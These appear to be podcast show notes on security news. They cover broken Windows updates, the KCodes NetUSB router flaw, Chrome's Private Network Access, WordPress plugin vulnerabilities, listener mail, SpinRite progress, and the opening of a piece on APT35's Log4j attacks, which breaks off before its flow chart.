ThreatPost wrote: *"Since their release on Patch Tuesday, the updates have been breaking Windows, causing spontaneous boot loops on Windows domain controller servers, breaking Hyper-V and making ReFS volume systems unavailable. Microsoft has yanked the Windows Server updates it issued on Patch Tuesday after admins found that the updates had critical bugs that broke those three things."*

People who were quite frustrated were venting on Twitter. I saw one posting: *"Does Microsoft even test these things before releasing them?"* There actually was a great deal of frustration. I heard about this directly from many of our listeners and Twitter followers.

In addition, it's been confirmed that Tuesday's updates for Windows 10 desktop machines were also breaking L2TP VPN connections. They no longer worked.

BleepingComputer was tracking this day by day and blow by blow. On Thursday, they reported that Microsoft had pulled the January Windows Server cumulative updates which were no longer accessible via Windows Update. But as of that afternoon, Microsoft had reportedly **not** also pulled the Windows 10 and Windows 11 cumulative updates that were breaking L2TP VPN connections. So it's unclear how that went.

This is all the mixed blessing of Windows Updates. We're pushed to install them immediately with breathless (though in this instance unwarranted) warnings of the sky falling from a server worm. But installing these things through most of 2021, and continuing that trend into 2022, has resulted in the loss of mission critical functions. Damned if you do, and damned if you don't. Actually, "don't" appears to be the increasingly attractive option given Microsoft's recent side effect laden updates. Let somebody else go first.#### **The KCodes NetUSB bug**

It might be time to once again check for router firmware updates. The security research firm SentinelOne has discovered that some common code licensed by a number of prominent router manufacturers contains a highly critical remotely exploitable flaw. Among the routers known to be affected are those by Netgear, TP-Link, Tenda, EDiMAX, DLink and Western Digital. In summary, here's what we know thanks to SentinelOne:

- They, or rather he, discovered a high severity flaw in the KCodes NetUSB kernel module used by a large number of network device vendors and affecting millions of end user router devices.
- Attackers could remotely exploit this vulnerability to execute code in the kernel.
- SentinelLabs began the disclosure process last year on the 9th of September and the patch was sent to licensee router vendors on the 4th of October. (So it should be incorporated into router firmware updates by now.)
- At this time, SentinelOne has not discovered evidence of in-the-wild abuse.

Here, in the author's voice, is how this all began. He explains...

*As a number of my projects start, when I heard that Pwn2Own Mobile 2021 had been announced, I set about looking at one of the targets. Having not looked at the Netgear device when it appeared in the 2019 contest, I decided to give it a lookover.*

*While going through various paths through various binaries, I came across a kernel module called NetUSB. As it turned out, this module was listening on TCP port 20005 on the IP 0.0.0.0.*

*Provided there were no firewall rules in place to block it, that would mean it was listening on the WAN as well as the LAN. Who wouldn't love a remote kernel bug?*

*NetUSB is a product developed by KCodes. It's designed to allow remote devices in a network to interact with USB devices connected to a router. For example, you could interact with a printer as though it is plugged directly into your computer via USB. This requires a driver on your computer that communicates with the router through this kernel module.*

He then proceeds to provide a detailed takedown description of his successful hunt for a critical vulnerability in the KCode code. He discovers a dangerous switch function driven by a command type that's provided by the user, and the rest does not end well. I've provided a link in the show notes for anyone who wants all of the gory details:

#### [https://www.sentinelone.com/labs/cve-2021-45608-netusb-rce-flaw-in-millions-of-end-user-rout](https://www.sentinelone.com/labs/cve-2021-45608-netusb-rce-flaw-in-millions-of-end-user-routers/) [ers/](https://www.sentinelone.com/labs/cve-2021-45608-netusb-rce-flaw-in-millions-of-end-user-routers/)

It's insane and so wrong that this buggy KCode service is bound to the router's WAN interface. This means that it's instantly discoverable by bad guys, and by Shodan. But it also means that it's instantly testable by any port probe, and I just happen to offer a free online port probing service. So, the other link I've provided is a GRC.SC shortcut to instantly check any router you're behind for this vulnerability. Open your browser and enter: [https://grc.sc/854](https://grc.sc/kcode) (this week'sepisode number). This will jump you to GRC's ShieldsUP! Custom port probe pre-loaded to check port 20005, as you'll see on your browser's screen. A bunch of TCP SYN packets, spread out over a few seconds, will be sent to your public IP address (also shown on the page) to quickly and privately check your router's publicly-exposed WAN interface to determine whether it's accepting incoming TCP connections on its port 20005. It should not be. If it is, unplug it. Or if you can, add a firewall rule to explicitly block that port on the WAN interface until you're able to update your router's firmware.

Max, who discovered and responsibly discovered this and waited patiently more than 90 days until last Tuesday the 11th before going public with it, finished his disclosure by writing:

*This vulnerability affects millions of devices around the world and in some instances may be completely remotely accessible. Due to the large number of vendors that are affected by the vulnerability, we reported this vulnerability directly to KCodes to be distributed among their licensees instead of targeting just the TP-Link or the Netgear device in the contest. This ensures that all vendors receive the patch instead of just one during the contest.*

While we are not going to release any exploits for it, there is a chance that one may become *public in the future despite the rather significant complexity involved in developing one. We recommend that all users follow the remediation information above in order to reduce any potential risk.*

And we have another example of something good that came from the Pwn2Own competition.

#### **Chrome to being limiting access to private networks.**

Chrome will soon begin implementing a newly proposed web standard known as "Private Network Access" — or PNA: <https://wicg.github.io/private-network-access/>

This change will apply new and welcome (in my opinion) controls to block external Internet websites from querying and interacting with devices and servers located inside local private networks. As I mentioned, this change will occur as Chrome implements this new W3C specification known as Private Network Access (PNA) which will be rolled out in the first half of the year. PNA adds a mechanism through which external Internet sites must first ask systems inside local networks for explicit permission before being allowed to have any sort of connection. This is wonderful news.

Chrome, and any other PNA-compliant browsers, will first send a "CORS preflight request" to the local server or service before granting any Internet-originating request for a private network resource. CORS is the abbreviation for Cross-Origin Resource Sharing. This CORS request will ask for and needs to obtain explicit permission from the internal target server. This preflight request will carry a new header: **Access-Control-Request-Private-Network: true**, and the response to it must carry the corresponding: **Access-Control-Allow-Private-Network: true**.

If the targeted local devices such as servers or routers fail to respond, Internet websites will be blocked from connecting. This is a wonderful improvement in cross-origin access control.As we know, and have devoted a number of podcasts to explaining, bad guys have figured out that they can use a user's browser as a "proxy" to relay connections to an individual's or a company's internal network. For example, a malicious website could contain code that tries to access an IP address like 192.168.0.1 which will often display the LAN's router admin login panel, only accessible by design from the router's LAN interface. But because the request is coming from the user's browser on the LAN, the router assumes that the user wants to login. So, as we've seen, when unwitting users access a malicious site, it's been possible to induce their browser to make a request to their router without their knowledge. This can send malicious code to bypass the router's authentication and modify router settings.

Variations of these Internet-to-local network attacks could also target other local systems, such as internal servers, domain controllers, firewalls, or even locally-hosted applications. So, by introducing the PNA specification inside Chrome and its permission negotiation system, Google will be moving to prevent such automated attacks.

According to Google, a version of PNA has already been shipped with Chrome 96 which was released in November 2021, but full support will be rolled out in two phases this year, with the Chrome 98 in early March and Chrome 101 in late May.

In this coming March's Chrome 98:

- Chrome sends preflight requests ahead of private network subresource requests.
- Preflight failures only display warnings in DevTools, without otherwise affecting the private network requests — they remain allowed and unblocked.
- Chrome gathers compatibility data and reaches out to the largest affected websites.
- Google expects this to be broadly compatible with existing websites. (yeah, why wouldn't it be?)

Then, no earlier than late May's Chrome 101:

- Assuming that established compatibility data indicates that the change is safe enough and that sufficient outreach has occurred...
- Chrome will enforce that preflight requests must succeed and it will otherwise fail the requests.
- A deprecation trial will start at the same time to allow for websites affected by this phase to request a time extension. The trial will last for at least 6 months.

The concern that's evident here is that, as is always the case, tightening up security may break something that was happening, little known and unseen, in the background. But overall, this is a welcome improvement. IF there is something on the LAN that really does intentionally wish to be able to receive and respond to requests originating from the user's browser when initiated from the Internet, such devices will need to be updated with an awareness of these new PNA controls. And that simply entails replying with the new added header to continue enabling what had always been allowed before.#### **Three high-severity flaws in WordPress add-ons**

I'll quickly give our listeners a heads-up that 84,000 WordPress-based websites are affected by three very serious vulnerabilities. The guys at WordFence titled their disclosure: "84,000 WordPress Sites Affected by Three Plugins With The Same Vulnerability."

They wrote:

*On November 5, 2021 the Wordfence Threat Intelligence team initiated the responsible disclosure process for a vulnerability we discovered in "Login/Signup Popup", a WordPress plugin that is installed on over 20,000 sites. A few days later we discovered the same vulnerability present in two additional plugins developed by the same author: "Side Cart Woocommerce (Ajax)", installed on over 60,000 sites, and "Waitlist Woocommerce ( Back in stock notifier )", installed on over 4,000 sites. This flaw made it possible for an attacker to update arbitrary site options on a vulnerable site, provided they could trick a site's administrator into performing an action, such as clicking on a link.*

*We sent the full disclosure details on November 5, 2021, after the developer confirmed the appropriate channel to handle communications. After several follow-ups a patched version of "Login/Signup Popup" was released on November 24, 2021, while patched versions of "Side Cart Woocommerce (Ajax)" and "Waitlist Woocommerce ( Back in stock notifier )" were released on December 17, 2021.*

*We strongly recommend ensuring that your site has been updated to the latest patched version of any of these plugins, which is version 2.3 for "Login/Signup Popup", version 2.5.2 for "Waitlist Woocommerce ( Back in stock notifier )", and version 2.1 for "Side Cart Woocommerce (Ajax)" at the time of this publication.*

## **Closing the Loop**

#### **Peter Morelli / @Peteinplaid**

Expanse season complete. You'll love it.#### **Chris Miles(ey) / @Milesey**

Steve, have you guys seen the huge QNAP vulnerability that has ended up with hundreds of thousands of units infected with ransomware code? Even a unit of mine with strong passwords was hit! Thankfully, one way versioned backups meant nothing was lost.

#### **Listener #1 via DM**

Hi Steve, I was intrigued by your mention of refilling sodastream bottles in last week's SN853 - I use sodastream a lot to replace buying soda (called 'Sparkling Water' here in the oh-sopretentious UK) in plastic bottles but the refills are expensive. Do you refill from brewing gas bottles? or some other source?

#### **Listener #2 via DM**

Hi Steve! Would you be so kind as to share the link to the SodaStream refill adapter you're using? I would very much appreciate it!! (and of course, I will keep this confidential)

• The refill adapter: <https://www.amazon.com/dp/B08LZBMTTC> • The CO2 canister with siphon: <https://www.amazon.com/dp/B00KRJHHO6>

**SpinRite**

Sunday evening, after a weekend spent scratching my head and experimenting with an older motherboard I had purchased through eBay in order to duplicate what at least one of our testers had seen, I figured out what was going on and adjusted SpinRite's core technology to accommodate it, and any other similar systems. The trouble was occurring due to Intel's 82371 PCI-TO-ISA / IDE XCELERATOR (PIIX4). The chip's spec is dated April 1997.

Getting THIS v6.1 release of SpinRite to run everywhere is FAR more work since the whole point of v6.1 is to bypass the BIOS and talk directly to the hardware. The BIOS may not have performance on its side, but it does have compatibility. I knew that this was likely to be where a lot of time was spent. Fortunately, we have a really amazing group of development testers.

The instance of GitLab that I brought up in mid-December currently has 241 registered participants. By far, most of them watch and silently test the code as it evolves. If it does something wrong, we'll hear about it. But it's very gratifying to know that SpinRite is receiving this level of pounding at this stage.

Yesterday, in an end-of-the-weekend's-work update, I posted:

*I THINK that with the Supermicro, the Asus EEE PC 901 and now millQ's 82371 chip issues all resolved, that's the last of the big mystery behavior problems.*

*This just leaves me with a bunch of less interesting and already understood things to fix and clean up. Once those are finished I think we'll be ready to thoroughly pound on what we have to see whether anything else falls off. It feels like we're getting close to having this operational foundation fully functional!*# Anatomy of a Log4j Exploit

Many security firms are tracking specific threat actors who immediately and predictably jumped aboard the Log4j bandwagon. To help bring this home and make it a bit more real, I wanted to share a piece of CheckPoint Research's reverse engineering work on a typical threat the Internet is now facing.

[https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modu](https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-powershell-toolkit/) [lar-powershell-toolkit/](https://research.checkpoint.com/2022/apt35-exploits-log4j-vulnerability-to-distribute-new-modular-powershell-toolkit/)

Last week, CheckPoint documented the efforts of a Iran government backed group known as APT35, Charming Kitten, TA453 and Phosphorous. This group started widespread scanning and attempts to leverage Log4j flaw in publicly facing systems only four days after the vulnerability was disclosed. Since this actor's attack setup was hurried, they simply grabbed one of the publicly available open-source GitHub hosted JNDI Exploit Kits. That kit has been removed from GitHub due to its enormous popularity following the vulnerability emergence. Why bother reinventing that particular wheel when time is of the essence? They also based their operations upon their preexisting infrastructure, which was well known to CheckPoint, thus making its detection and attribution all the easier.



I have a flow chart in the show notes which shows the path of the exploit. It could hardly be any simpler or direct:

